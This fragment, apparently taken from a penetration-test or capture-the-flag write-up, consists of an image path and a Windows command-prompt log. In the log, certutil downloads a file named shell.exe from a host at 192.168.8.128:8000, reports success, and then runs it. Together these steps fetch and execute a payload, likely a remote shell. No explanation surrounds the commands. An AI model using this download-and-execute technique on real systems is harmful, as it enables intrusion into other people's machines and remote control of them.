 C:\Temp>certutil -urlcache -f http://192.168.8.128:8000/shell.exe shell.exe
certutil -urlcache -f http://192.168.8.128:8000/shell.exe shell.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Temp>shell.exe
shell.exe